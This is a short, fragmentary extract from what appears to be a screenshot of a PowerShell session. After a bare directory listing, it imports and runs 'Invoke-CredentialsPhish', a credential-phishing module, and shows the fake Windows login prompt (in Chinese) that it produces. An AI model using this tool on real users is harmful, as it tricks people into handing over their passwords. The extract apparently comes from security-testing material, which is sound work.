 d---- 2009/7/14 11:20
d-r-- 2017/6/8 19:52
d-r-- 2017/6/18 16:24
d-r-- 2017/5/31 20:52
d---- 2017/6/8 19:52
-a--- 2017/6/26 19:16
-a--- 2017/6/26 19:16
-a--- 2004/12/30 1:07
-a--- 2015/7/23 11:36
-a--- 2017/6/1 1:04
PS C:\> Import-Module .\Invoke-Credent
PS C:\> Invoke-CredentialsPhish
Credentials are required to perform this ...
Please enter your user name and password.
用户名(U):
密码(P):
确定 取消